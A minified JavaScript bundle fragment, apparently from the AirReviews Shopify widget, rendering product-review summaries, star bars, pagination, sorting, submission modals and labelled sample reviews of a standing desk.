${v}`,style:i.layout!==m.ni?{backgroundColor:i?.boxBackgroundColor}:{}},s.Ay.createElement("div",{className:"AirReviews-Blocks--Actions",style:i.layout===m.ni?{backgroundColor:i?.boxBackgroundColor}:{}},s.Ay.createElement(Ge.A,{className:"AirReviews-Blocks--Actions__Text",variant:"bodyMd"},(0,p.A)((0,Ue.A)()||y?"Tap to review":"Click to review",t)),s.Ay.createElement("div",{className:"AirReviews-Blocks__SubmitReview"},s.Ay.createElement(N.A,{reviewBlockSettings:i,translation:t,currentRate:n.rate,onClick:C,device:R.k,parentId:_})),o&&s.Ay.createElement("div",{className:"AirReviews-Blocks__VerifyBuyerText"},(0,p.A)("Only verified buyers can review this product",t),"!"),c&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null)},s.Ay.createElement(qe,{zoom:.8})),!c&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null)},s.Ay.createElement(G,{branding:A}))))))))}Qe.propTypes={device:l().string,reviewBlock:l().object,summary:l().object,translation:l().object,productReviewRates:l().object,showVerifyBuyerText:l().bool,setShowVerifyBuyerText:l().func,input:l().object,allStarCount:l().number,preview:l().bool,parentId:l().string,isPreview:l().bool,branding:l().object,generalSetting:l().object,customer:l().object,setInput:l().func,setSubmit:l().func,shopifyPageWidthClass:l().string,product:l().object};var Ke=Qe;function ei(e,i=.1){const r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return r?`rgb(${parseInt(r[1],16)}, ${parseInt(r[2],16)}, ${parseInt(r[3],16)}, ${i})`:e}const ii=(0,s.RZ)((()=>Promise.all([r.e("----index.js"),r.e("default-node_modules_react-is_cjs_react-is_production_min_js-node_modules_react-redux_es_expo-05497e"),r.e("assets_src_components_PoweredBy_index_js")]).then(r.bind(r,3623))));function ri({device:e,reviewBlock:i,summary:r,translation:t,productReviewRates:a,input:o,allStarCount:l,parentId:n,isPreview:w,branding:v,generalSetting:_,customer:c,isHiddenReviews:A,isMobile:d,setInput:u,setSubmit:m}){return s.Ay.createElement("div",{className:`AirReviews-Blocks__Summary ${e}`},s.Ay.createElement("div",{className:`AirReviews-Blocks__SummaryLeft ${e}`,style:{borderColor:ei(i.primaryColor),borderBottom:A||d?"none":"solid 1px #dfdfdf"}},s.Ay.createElement("h2",{className:"AirReviews-Blocks--Title AirReviews-Text--headingLg"},(0,p.A)("Reviews heading",t,{},"Reviews")),A&&F(c,_)?(0,p.A)("Be the first to write a review",t):s.Ay.createElement("div",{className:"AirReviews-Blocks--Information"},s.Ay.createElement("div",{className:"AirReviews-Blocks--Rate"},s.Ay.createElement(Ge.A,{variant:"heading8xl",className:"AirReviews-Blocks--RateCount"},r,s.Ay.createElement("div",{className:"AirReviews-Blocks--MaximumRate"},"/5")),s.Ay.createElement("div",{className:"AirReviews-Blocks--ReviewCount"},s.Ay.createElement("h3",{className:"AirReviews-Text--bodySm"},s.Ay.createElement("span",null,l)," ",Ze(l)?(0,p.A)("review",t):(0,p.A)("reviews",t)))),s.Ay.createElement("div",{className:"AirReviews-Blocks--List"},a.map(((e,r)=>s.Ay.createElement("div",{key:r,className:"AirReviews-Blocks--ListItem"},s.Ay.createElement("div",{className:"AirReviews-Blocks-Star"},s.Ay.createElement("div",{className:"AirReviews-Blocks-Stars__Rating",style:{paddingTop:"2px"}},e.value),s.Ay.createElement(Je,{starColor:i.summaryTextColor})),s.Ay.createElement("div",{className:"AirReviews-Blocks-Process"},s.Ay.createElement("div",{className:"AirReviews-Blocks-ProcessBar",style:{width:`${(e.previewCount/l*100).toFixed(2)}%`}})),s.Ay.createElement("span",{className:"AirReviews-Blocks-Count"},e.previewCount))))))),F(c,_)&&s.Ay.createElement("div",{className:"AirReviews-Blocks__SummaryRight--Container"},s.Ay.createElement("div",{className:`AirReviews-Blocks__SummaryRight ${e}`},s.Ay.createElement("div",{className:"AirReviews-Blocks--Actions"},(0,p.A)((0,Ue.A)()||d&&w?"Tap to review":"Click to review",t),":",s.Ay.createElement(N.A,{reviewBlockSettings:i,translation:t,currentRate:o.rate,onClick:e=>{u((i=>({...i,rate:e}))),m(!0)},device:R.k,parentId:n})),w&&!d&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null)},s.Ay.createElement(ii,{zoom:.8})),!w&&!d&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null)},s.Ay.createElement(G,{branding:v})))))}ri.propTypes={};var si=ri;r(6624);const ti=[{images:["https://cdnapps.avada.io/airReviews/sampleReviews/John1.jpg","https://cdnapps.avada.io/airReviews/sampleReviews/John2.jpg","https://cdnapps.avada.io/airReviews/sampleReviews/John3.jpg"],firstName:"John",lastName:"Smith",rate:5,content:"Great desk! Sturdy, modern design with plenty of space. Easy assembly. Highly recommend."},{images:[],firstName:"Emma",lastName:"Brown",rate:3,content:"Looks nice but had assembly issues. Parts didn't fit perfectly. Reasonable price."},{images:[],firstName:"William",lastName:"Taylor",rate:5,content:"Love it! Solid and beautiful with metal accents. Worth every penny."},{images:["https://cdnapps.avada.io/airReviews/sampleReviews/Olivia1.jpg","https://cdnapps.avada.io/airReviews/sampleReviews/Olivia2.jpg","https://cdnapps.avada.io/airReviews/sampleReviews/Olivia3.jpg"],firstName:"Olivia",lastName:"Martinez",rate:3,content:"Desk came with small scratches. Overall, it's decent for daily use."},{images:["https://cdnapps.avada.io/airReviews/sampleReviews/James1.jpg","https://cdnapps.avada.io/airReviews/sampleReviews/James2.jpg","https://cdnapps.avada.io/airReviews/sampleReviews/James3.jpg"],firstName:"James",lastName:"Wilson",rate:4,content:"Smart design with drawers. Wood is nice, but could be taller."},{images:["https://cdnapps.avada.io/airReviews/sampleReviews/Michael1.jpg","https://cdnapps.avada.io/airReviews/sampleReviews/Michael2.jpg","https://cdnapps.avada.io/airReviews/sampleReviews/Michael3.jpg"],firstName:"Michael",lastName:"Johnson",rate:5,content:"Good quality, smooth wood surface. Minimalist design, but limited storage space."},{images:[],firstName:"Sophia",lastName:"Davis",rate:2,content:"Not durable. Scratches appeared after a few weeks. Legs feel a bit wobbly."},{images:["https://cdnapps.avada.io/airReviews/sampleReviews/Noah1.jpg","https://cdnapps.avada.io/airReviews/sampleReviews/Noah2.jpg","https://cdnapps.avada.io/airReviews/sampleReviews/Noah3.jpg"],firstName:"Noah",lastName:"Thompson",rate:2,content:"Strong smell of MDF at first. Faded over time but was annoying."}].map(((e,i)=>({...e,first_name:e.firstName,isSample:!0,productIds:[7276334612545],verifyBuyer:!0,countryCode:"US",shopId:"AMGmTFg6kDrHkqoxfPYe",hasImages:Boolean(e.images.length),verified:!0,source:"Written by customer",pinned:!1,isFeatured:!1,createdAt:"2023-11-09T00:00:00.000Z",status:"approved",helpful:5,notHelpful:0,updatedAt:"2023-11-09T00:00:00.000Z",id:"review-"+i,productId:7276334612545,product:{image:"https://cdnapps.avada.io/airReviews/sampleReviews/Product.jpg",productLink:"",title:"Height Adjustable Standing Desk"},variants:[{option:"Color",value:"Grey"},{option:"Size",value:"XL"}]}))),ai=["one_star","two_star","three_star","four_star","five_star"].reduce(((e,i,r)=>({...e,[i]:{approved:ti.filter((e=>e.rate===r+1)).length,disapproved:0,pending:0}})),{});var oi=r(7979);const li="review_box",ni="review_box_widget";function wi(){return wi=Object.assign?Object.assign.bind():function(e){for(var i=1;i<arguments.length;i++){var r=arguments[i];for(var s in r)({}).hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e},wi.apply(null,arguments)}const vi=(0,s.RZ)((()=>Promise.all([r.e("------index.js"),r.e("---cipher-core.js"),r.e("---core.js"),r.e("---tripledes.js"),r.e("default-assets_src_components_AirModal_ModalContent_js-assets_src_helpers_insertElFont_js"),r.e("default-assets_src_components_AirModal_index_js"),r.e("default-node_modules_crypto-js_aes_js-node_modules_crypto-js_enc-base64url_js-node_modules_cr-8609fc"),r.e("default-assets_src_components_SubmitReview_Step1_js-assets_src_components_SubmitReview_Step2_-18ab70"),r.e("assets_src_components_SubmitModal_index_js")]).then(r.bind(r,7764)))),_i=(0,s.RZ)((()=>Promise.all([r.e("----index.js"),r.e("------index.js"),r.e("---cipher-core.js"),r.e("---core.js"),r.e("---tripledes.js"),r.e("default-assets_src_components_AirModal_ModalContent_js-assets_src_helpers_insertElFont_js"),r.e("default-node_modules_react-is_cjs_react-is_production_min_js-node_modules_react-redux_es_expo-05497e"),r.e("default-node_modules_crypto-js_aes_js-node_modules_crypto-js_enc-base64url_js-node_modules_cr-8609fc"),r.e("default-assets_src_components_SubmitReview_Step1_js-assets_src_components_SubmitReview_Step2_-18ab70"),r.e("assets_src_pages_BlockSettings_PreviewSubmitModal_js")]).then(r.bind(r,2490)))),ci=(0,s.RZ)((()=>Promise.all([r.e("----index.js"),r.e("default-node_modules_shopify_app-bridge-core_actions_ActionSet_js-node_modules_shopify_app-br-5ec5c1"),r.e("default-assets_src_components_AirModal_ModalContent_js-assets_src_helpers_insertElFont_js"),r.e("default-assets_src_components_AirModal_index_js"),r.e("default-assets_src_components_ReviewDetailsModal_reviewDetails_scss-assets_src_components_Rev-6bcd61"),r.e("default-assets_src_components_ReviewDetailsModal_ReviewDetailsMobile_js")]).then(r.bind(r,6334)))),Ai=(0,s.RZ)((()=>Promise.all([r.e("----index.js"),r.e("default-node_modules_shopify_app-bridge-core_actions_ActionSet_js-node_modules_shopify_app-br-5ec5c1"),r.e("default-assets_src_components_AirModal_ModalContent_js-assets_src_helpers_insertElFont_js"),r.e("default-assets_src_components_AirModal_index_js"),r.e("default-assets_src_components_ReviewDetailsModal_reviewDetails_scss-assets_src_components_Rev-6bcd61"),r.e("assets_src_components_ReviewDetailsModal_ReviewDetailsModal_js")]).then(r.bind(r,9217)))),di=(0,s.RZ)((()=>Promise.all([r.e("----index.js"),r.e("default-node_modules_react-is_cjs_react-is_production_min_js-node_modules_react-redux_es_expo-05497e"),r.e("assets_src_components_PoweredBy_index_js")]).then(r.bind(r,3623)))),Ri=(0,s.RZ)((()=>Promise.all([r.e("default-assets_src_components_ReviewImages_ReviewImages_js"),r.e("assets_src_components_ReviewBlock_ListView_js")]).then(r.bind(r,4423)))),pi=(0,s.RZ)((()=>Promise.all([r.e("default-assets_src_components_ReviewImages_ReviewImages_js"),r.e("grid-view-review-block")]).then(r.bind(r,7817)))),ui=(0,s.RZ)((()=>Promise.all([r.e("------index.js"),r.e("---cipher-core.js"),r.e("---core.js"),r.e("---tripledes.js"),r.e("default-node_modules_crypto-js_aes_js-node_modules_crypto-js_enc-base64url_js-node_modules_cr-8609fc"),r.e("assets_src_components_CollapsibleSubmit_index_js-assets_src_components_Icon_CancelIcon_js")]).then(r.bind(r,4495)))),mi=(0,s.RZ)((()=>Promise.all([r.e("-index.mjs"),r.e("-color.mjs"),r.e("assets_src_components_CrossApp_ShopVideo_ShopVideoSlider_js-node_modules_shopify_polaris-toke-cdf671")]).then(r.bind(r,3114))));function gi({isMobile:e=!1,isTablet:i=!1,isSmallMobile:r=!1}){const{product:t,customer:o,generalSetting:l,translation:B,reviewBlockSettings:f={},submitFormSettings:y={},branding:S,submit:M,isPreview:V=!1,isPreviewNoReview:z=!1,setSubmit:H=()=>{},getReviewDetail:$=()=>{},loadReviews:Y=()=>{},setIsTranslationSelected:Z,isTranslationSelected:J,productReview:U={},activeShop:X={},shopifyPageWidthClass:q,setShowSampleHeader:Q=()=>{},isUpdateWidgetsModal:K=!1,translationSettings:ee,openShopVideoModal:ie,shouldShowShopVideoBlock:re}=(0,s.NT)(a.Y);(0,s.vJ)((()=>{E({reviewBlock:f,submitForm:y})}),[f,y]);const se=(0,s.Kr)((()=>q||(V&&e?Me.gc:Me.gE)),[q]);(0,s.vJ)((()=>{const e=new URLSearchParams(window.location.search).get("reviewmodal");H("true"===e)}),[]);const{reviewSummary:te={},hasNext:ae=!1,reviews:le=[]}=U,{defaultSort:ne}=f,{id:we}=X||{},{id:ve,handle:_e}=t||{},ce=`https://${window.location.host}/products/${_e}`,Ae=o?.id||null,[de,Re]=(0,s.J0)(f),[pe,ue]=(0,s.J0)(te),[me,ge]=(0,s.J0)(w({sortImage:f.isPrioritizeImageReviews,value:f.sortingDefault})),[ke,he]=(0,s.J0)(ne||_.mE),[fe,ye]=(0,s.J0)(ne?le.slice(0,ne):le),[Ce,be]=(0,s.J0)(ae),[De,xe]=(0,s.J0)(!1),[Ee,Le]=(0,s.J0)(!1),[Ve,Te]=(0,s.J0)(!1),{input:Oe,setInput:He}=function(e=null){const[i,r]=(0,s.J0)(e);return(0,s.vJ)((()=>{}),[i]),{handleChangeInput:(e,i)=>{r((r=>({...r,[e]:i})))},input:i,setInput:r}}(v.gA),[$e,Ye]=(0,s.J0)({}),[Ze,Je]=(0,s.J0)((0,n.e7)({value:f.sortingDefault,sortImage:f.isPrioritizeImageReviews})),[Ue,qe]=(0,s.J0)((0,_.sc)(ne||_.mE)),[Qe,ei]=(0,s.J0)(1),[ii,ri]=(0,s.J0)(!1),[gi,Bi]=(0,s.J0)(!1),[ki,hi]=(0,s.J0)(!1),[fi,yi]=(0,s.J0)(z),[Ci,Ni]=(0,s.J0)(1),[bi,Di]=(0,s.J0)([1]),[Wi,xi]=(0,s.J0)(fe.filter((e=>e.hasImages||e.images?.length||e.videos?.length))),Ei=e?R.Q:R.k,Li=V?"preview":"",Pi=1!==Qe||1===Qe&&Ce,Si=K?l.isUsingPresetV2?".AirReviews-Preview__V2":".AirReviews-Preview__OldWidgets":e||!V?"#AirReviews-BlockWrapper":"#AirReviews-Preview__Desktop";(0,s.vJ)((()=>{V&&ye(fi?[]:ti)}),[V,fi]),(0,s.vJ)((()=>{if(!V)return e&&!V&&y.designPreset!==x.SB?c(!M,"body"):void c(!M&&!Vi,`.AirReviews-Blocks__Layout${(0,A.upperFirst)(f.layout)}${e?"Inner":""}`)}),[M]),(0,s.vJ)((()=>{xi(fe.filter((e=>e.hasImages||e.images?.length))),fe&&(0,Fe.A)(je.XK,fe)}),[fe]),(0,s.vJ)((()=>{bi.includes(Qe)||(Di((e=>[...e,Qe])),xi((e=>[...e,...fe.filter((e=>e.hasImages||e.images?.length))])))}),[fe]);const{toast:Mi,showToast:Vi,setShowToast:Ti}=function({title:e,content:i,device:r}){const[t,o]=(0,s.J0)(!1),{isPreview:l}=(0,s.NT)(a.Y);(0,s.vJ)((()=>{if(!l){let s=document.querySelector(".AirReviews-Toast__Container");s||(s=document.createElement("div"),s.className=`${!t&&"AirReviews-Toast__Hidden"}`,s.innerHTML=`<div class="AirReviews-Toast__Main"><div class="AirReviews-Toast__Content">${e}</div><div>${i}</div></div>`,document.body.prepend(s)),s.className=`AirReviews-Toast__Container ${!t&&"AirReviews-Toast__Hidden"}`;const a=document.querySelector(".AirReviews-Toast__Main");t&&(a.style.display="block",a.classList.add(`AirReviews-Toast__Show${(0,A.upperFirst)(r)}`)),t||(a.style.display="none",a.classList.remove(`AirReviews-Toast__Show${(0,A.upperFirst)(r)}`))}setTimeout((()=>o(!1)),d.Pk)}),[t]);const n=s.Ay.createElement("div",{className:`AirReviews-Toast__Container ${!t&&"AirReviews-Toast__Hidden"}`},s.Ay.createElement("div",{className:`AirReviews-Toast__Main ${t&&`AirReviews-Toast__Show${(0,A.upperFirst)(r)}`}`},s.Ay.createElement("div",{className:"AirReviews-Toast__Content"},e),s.Ay.createElement("div",null,i)));return{toast:r===R.k&&l?(0,s.d5)(n,document.body):n,showToast:t,setShowToast:o}}({title:(0,p.A)("Submitted",B),content:(0,p.A)("Thank you for your feedback",B),device:Ei}),Ii=e=>{e.length||!(0,oi.A)()||U?.reviews?.length||(ye(ti),ue(ai),Re((e=>({...e,isEnableBadge:!0}))),Q(!0))};(0,s.vJ)((()=>{if(V)return;if(window.Shopify?.designMode){const e={};for(const i of u){const r=document.querySelector(`#air_blockreviews_${i}`);r&&(e[i]=r.value)}Re((i=>({...i,...e,layout:i.layout})))}const e=(0,P.F)(`${Ae}${ve}`);e&&He(e),document.location?.hash.includes("#AirReviews-BlockWrapperSubmit")&&setTimeout((()=>H(!0)),500),f.isPrioritizeImageReviews||f.sortingDefault!==n.EP&&f.sortingDefault?Oi(ke):Ii(fe)}),[]);const{allStarCount:Fi,summary:ji}=V?h():h((e=>pe?.[`${e.field}_star`]?.approved||pe?.[`${e.field}_star`]?.published||0)),zi=function({isPreview:e,reviewSummary:i,reviewRates:r,totalReviews:s,showAsPercentage:t}){if(e)return r;const a=r.map((e=>{const r=i?.[`${e.field}_star`]?.approved||0;return{...e,previewCount:r}}));if(!t)return a;if(0===s)return a.map((e=>({...e,previewCount:"0%"})));const o=a.map((e=>e.previewCount/s*100)),l=o.map((e=>Math.round(e))),n=100-l.reduce(((e,i)=>e+i),0),w=o.indexOf(Math.max(...o));return 0!==n&&(l[w]=l[w]+n),a.map(((e,i)=>({...e,previewCount:`${l[i]}%`})))}({isPreview:V,reviewSummary:pe,reviewRates:k,totalReviews:Fi,showAsPercentage:de.showSummaryAsPercentage});(0,s.vJ)((()=>{V&&(Re(f),Je((0,n.e7)({value:f.sortingDefault,sortImage:f.isPrioritizeImageReviews})))}),[f]),(0,s.vJ)((()=>{V&&yi(z)}),[z]);const Gi=async i=>{if(V)return;const r="previous"===i;try{e&&document.querySelector(".AirReviews-PreviewWrapper__Mobile").scrollIntoView(),Le(!0),ei((e=>r?Math.max(1,e-1):e+1));const i=r?"before":"after",s=r?fe[0].id:fe[fe.length-1].id,t=await Y({shopId:we,productId:ve,sort:me,pagination:`&${i}=${s}&limitPerPage=${ke}&${(0,D.stringify)({isTranslationSelected:J,languageTranslateTo:(0,Be.A)()})}`,from:ni}),{hasNext:a,hasPre:o,reviews:l}=t.data;be(a),xe(o),ye(l),Ii(l)}catch(e){console.log(e)}finally{Le(!1)}},Oi=e=>{V||(qe((0,_.sc)(e)),he(e),Le(!0),ei(1),Y({shopId:we,productId:ve,sort:me,pagination:"&"+(0,D.stringify)({limitPerPage:e,isTranslationSelected:J,languageTranslateTo:(0,Be.A)()}),from:ni}).then((e=>{Le(!1),be(e.data.hasNext),xe(e.data.hasPre),ye(e.data.reviews),Ii(e.data.reviews)})))},Hi=async()=>{await Se({reviews:fe,setReviews:ye,onLoadReviews:Y,targetLanguage:(0,Be.A)(),isTranslationSelected:J,query:{shopId:we,reviewIds:fe.map((e=>e.id)),pagination:`&${(0,D.stringify)({isFetchReviewsTranslated:!0,languageTranslateTo:(0,Be.A)()})}`},isUnavailable:V||Ee,setLoading:Le,setIsTranslationSelected:Z})};(0,s.vJ)((()=>{V||$i().then((()=>{}))}),[]);const $i=async()=>{if(V)return;if(window.Shopify?.designMode)return;const e=window.location.href,i=e?.split?.("#air-")?.[1]||null,r=fe.filter((e=>e.id===i))[0];if(!r&&i){const e=await $(i);if(e.success)return Ye({...e.data,chosenImage:0})}r&&Ye({...r,chosenImage:0})},Yi=async()=>{(0,L.A)({onClose:!0}),He((e=>({...e,rate:0}))),await(0,A.delay)(200),H(!1)},Zi=!fe?.length,Ji=de?.isHideSummaryWhenNoReview,Ui=(0,s.Kr)((()=>({open:!(0,A.isEmpty)($e),onClose:()=>{try{Ye({}),window.history.pushState({},"",ce)}catch(e){console.log(e)}},currentReview:$e,reviewList:Wi,loading:Ve,isMobile:e,isPreview:V,canLoadMoreImages:!0,setLoading:Te,onLoadReviews:Y,hasNext:ae,pageNum:Qe,itemPage:ke})),[$e,ce,Ce,Ve,Wi,Qe,ke]),Xi={input:Oe,setInput:He,open:M,translation:B,submitFormSettings:y,reviewBlockSettings:f,device:Ei,showToast:()=>Ti(!0)};(0,s.vJ)((()=>j(M,ri)),[M]),(0,s.vJ)((()=>j(Ui.open,Bi,e?0:5)),[Ui]);const qi={device:Ei,reviewBlock:de,summary:ji,translation:B,productReviewRates:zi,showVerifyBuyerText:ki,setShowVerifyBuyerText:hi,input:Oe,allStarCount:Fi,preview:Li,parentId:Si,isPreview:V,branding:S,generalSetting:l,customer:o,isHiddenReviews:Zi,isMobile:e,setInput:He,setSubmit:H,shopifyPageWidthClass:se,product:t};return s.Ay.createElement("div",{className:(()=>{const i=de.themeId===W.Rw?"AirReviews-DarkTheme":"",r=(0,Ne.t)(l),s=de.layout===m.$A?`AirReviews-Blocks__${f.mobileGridColumnsCount}Col`:"",t=`${i} ${r} ${Ei} ${s}`;return V?e?`AirReviews-Blocks AirReviews-Blocks__Layout${(0,A.upperFirst)(de.layout)} ${t} `:t:e?`AirReviews-PreviewWrapper__Mobile ${t}`:t})(),style:e?null:{paddingTop:"var(--air-spacing-6)"}},s.Ay.createElement(C,{isMobile:e},!Zi||Zi&&!Ji?s.Ay.createElement("div",{className:[e&&V?"":"AirReviews-Blocks",`AirReviews-Blocks__Layout${(0,A.upperFirst)(de.layout)}${e&&V?"Inner":""}`,`AirReviews-Blocks__Preset${(0,A.upperFirst)(de.designPreset||O.Ms)}`,se].filter(Boolean).join(" ")},!V&&ii&&y.designPreset!==x.SB&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(vi,wi({},Xi,{onClose:()=>{H(!1),document.body.style.overflow="auto",He((e=>v.gA))}}))),V&&ii&&y.designPreset!==x.SB&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(_i,wi({},Xi,{onClose:Yi,showToast:()=>Ti(!0),isMobile:e,step:Ci,setStep:Ni}))),!V&&screen.width<=g&&gi&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(ci,wi({},Ui,{sort:me}))),!V&&screen.width>g&&gi&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(Ai,wi({},Ui,{hasPagination:Ce}))),de.designPreset===O.fM&&s.Ay.createElement(Ke,qi),(de.designPreset===O.Ms||!de.designPreset)&&s.Ay.createElement(si,qi),V&&e&&re&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement("div",{className:"AirReviews-ShopVideo-Slider__Wrapper"},s.Ay.createElement(mi,{openShopVideoModal:ie}))),s.Ay.createElement("div",{className:"AirReviews-Blocks__List",style:e&&!V&&de.layout===m.ni?{width:"auto"}:{}},y.designPreset===x.SB&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(ui,{device:Ei,input:Oe,setInput:He,submit:M,showToast:()=>Ti(!0),onClose:()=>{H(!1),He((e=>v.gA))}})),!Zi&&s.Ay.createElement(s.Ay.Fragment,null,s.Ay.createElement("div",{className:`AirReviews-Blocks__ListSort ${!V&&"AirReviews__JustifyContent-SpaceBetween"}`},de.layout!==m.tM&&s.Ay.createElement("div",{className:"AirReviews-ListSort__Left"},s.Ay.createElement(b.A,{onChange:e=>{Je((0,n.e7)({value:e})),V||(ge(w({value:e})),Le(!0),ei(1),Y({shopId:we,productId:ve,sort:w({value:e}),pagination:"&"+(0,D.stringify)({limitPerPage:ke,isTranslationSelected:J,languageTranslateTo:(0,Be.A)()}),from:ni}).then((e=>{Le(!1),be(e.data.hasNext),ye(e.data.reviews),Ii(e.data.reviews)})))},disabled:Ee,options:n.Ay,value:Ze,translations:B}),!V&&s.Ay.createElement(b.A,{onChange:e=>Oi(e),disabled:Ee,options:(0,_._y)(ne||_.mE),value:Ue,translations:B}),!e&&We({enableTranslateReviewContent:ee?.enableTranslateReviewContent,showTranslateReviewContent:ee?.showTranslateReviewContent,feature:oe._C})&&s.Ay.createElement(Pe,{isTranslationSelected:J,handleTranslate:Hi})),de.layout!==m.tM&&s.Ay.createElement("div",{className:"AirReviews-Blocks__pagination"},!e&&!V&&Pi&&s.Ay.createElement(T,{pageNum:Qe,onPrevious:()=>Gi("previous"),onNext:()=>Gi("next"),hasPrevious:De,hasNext:Ce,loading:Ee,translations:B}))),(de.layout===m.tM||e)&&We({enableTranslateReviewContent:ee?.enableTranslateReviewContent,showTranslateReviewContent:ee?.showTranslateReviewContent,feature:oe._C})&&s.Ay.createElement(Pe,{isTranslationSelected:J,handleTranslate:Hi})),Ee?s.Ay.createElement("div",{className:"AirReviews-Blocks__ListReview--Loader"},s.Ay.createElement("img",{src:"https://cdnapps.avada.io/airReviews/icon/loader.svg",alt:"Loader"})):Zi?s.Ay.createElement("div",{className:"AirReviews-NoReview__Wrapper"},s.Ay.createElement("div",{className:"AirReviews-NoReview__Inner"},s.Ay.createElement("div",{className:"AirReviews-NoReview__Content"},s.Ay.createElement(Ge.A,{variant:"bodySm"},(0,p.A)(Ze?.value===n.tQ?"No reviews with photo yet, Be the first to write a review with a photo":"No reviews yet, lead the way and share your thoughts",B))))):s.Ay.createElement("div",{className:["AirReviews-Blocks__ListReview",de.designPreset,Ei].join(" ")},de.layout===m.ni&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null)},s.Ay.createElement(Ri,{reviewList:fe,reviewBlock:de,setDetails:Ye,translation:B,generalSetting:l,isMobile:e,widget:li})),de.layout===m.tM&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null)},s.Ay.createElement(Ie,{isMobile:e,isLayoutBlock:!0,reviewList:fe,setReviewList:ye,hasNext:ae,widget:li,allStarCount:Fi})),de.layout===m.$A&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(pi,{reviewList:fe,reviewBlock:de,setDetails:Ye,translation:B,generalSetting:l,isMobile:e,isTablet:i,isSmallMobile:r,loading:Ee,widget:li})))),!Zi&&e&&!V&&de.layout!==m.tM&&Pi&&s.Ay.createElement("div",{className:"AirReviews-Blocks__pagination",style:{marginTop:"1em"}},s.Ay.createElement(T,{pageNum:Qe,onPrevious:()=>Gi("previous"),onNext:()=>Gi("next"),hasPrevious:De,hasNext:Ce,loading:Ee,translations:B}))):s.Ay.createElement("div",{className:`AirReviews-NoReview__Wrapper ${V&&"preview"} ${Ei}`},F(o,l)&&!V&&ii&&y.designPreset!==x.SB&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(vi,wi({},Xi,{onClose:()=>H(!1)}))),V&&ii&&y.designPreset!==x.SB&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(_i,wi({},Xi,{onClose:Yi,showToast:()=>Ti(!0),isMobile:e}))),Ee?s.Ay.createElement("div",{className:"AirReviews-Blocks__ListReview--Loader"},s.Ay.createElement("img",{src:"https://cdnapps.avada.io/airReviews/icon/loader.svg",alt:"Loader"})):s.Ay.createElement(s.Ay.Fragment,null,y.designPreset===x.SB&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(ui,{device:Ei,input:Oe,setInput:He,submit:M,showToast:()=>Ti(!0),onClose:()=>{H(!1),He((e=>v.gA))}})),s.Ay.createElement("div",{className:"AirReviews-NoReview__Inner"},s.Ay.createElement("div",{className:"AirReviews-NoReview__Content"},s.Ay.createElement("div",{className:"AirReviews-NoReview__Icon"},s.Ay.createElement(ze,null)),s.Ay.createElement(Ge.A,{variant:"bodySm"},(0,p.A)(Ze?.value===n.tQ?"No reviews with photo yet, Be the first to write a review with a photo":"No reviews yet, lead the way and share your thoughts",B)),s.Ay.createElement("div",{className:"AirReviews-NoReview__SubmitReview"},s.Ay.createElement("div",{className:"AirReviews-Blocks--Actions"},s.Ay.createElement(N.A,{reviewBlockSettings:f,translation:B,currentRate:Oe.rate,onClick:e=>{if(V)return He((i=>({...i,rate:e}))),void H(!0);const{eligibility:i}=l||null;if(!F(o,l)&&!o?.id)return Xe(`/products/${t.handle}`);i!==I.o6||F(o,l)?(He((i=>({...i,rate:e}))),H(!0)):hi(!0)},device:R.k,parentId:Si}),ki&&s.Ay.createElement("div",{className:"AirReviews-Blocks__VerifyBuyerText"},(0,p.A)("Only verified buyers can review this product",B),"!"),V&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null)},s.Ay.createElement(di,{zoom:.8})),!V&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null)},s.Ay.createElement(G,{branding:S})))))))),V&&e&&s.Ay.createElement("div",{className:["Avada_PreviewMobile__Footer",de?.themeId===W.Rw&&de?.designPreset===O.Ms&&"Avada_PreviewMobile__Footer-DarkTheme"].filter(Boolean).join(" ")},s.Ay.createElement("div",{className:"Avada_PreviewMobile__Text"},function(e){const{domain:i,shopifyDomain:r}=e;return i?i.startsWith("www.")?i.replace("www.",""):i.replace("https://","").replace("http://",""):r||""}(X)),s.Ay.createElement("div",{className:"Avada_PreviewMobile__Separator"})),V&&Mi))}gi.propTypes={isMobile:l().bool,isTablet:l().bool,isSmallMobile:l().bool,openPreviewDesktop:l().bool};var Bi=gi;const ki=(e={},i={})=>{const{buttonColor:r,buttonTextColor:s}=v.s5.submitForm,{buttonBackgroundColor:t,buttonTextColor:a}=e,{buttonColor:o,buttonTextColor:l}=i,n=(!o||o===r)&&t,w=(!l||l===s)&&a;return{...i,...n?{buttonColor:t}:null,...w?{buttonTextColor:a}:null}};var hi=e=>{const i=e.getBoundingClientRect(),r=window.innerHeight||document.documentElement.clientHeight;return i.top+i.height/2<=r&&i.bottom-i.height/2>=0},fi=r(6645);var yi=e=>{const i=JSON.parse(sessionStorage.getItem("widgetsTracking"))||[];sessionStorage.setItem("widgetsTracking",JSON.stringify((0,fi.A)(new Set([].concat((0,fi.A)(i),[e])))))};var Ci=({ref:e,widget:i,showAgain:r=!1})=>{const t=()=>{e.current&&hi(e.current)&&(window.removeEventListener("scroll",t),yi(i))};(0,s.vJ)((()=>{const e=JSON.parse(sessionStorage.getItem("widgetsTracking"))||[];if(r||!e.includes(i))return window.addEventListener("scroll",t),()=>{window.removeEventListener("scroll",t)}}),[])};var 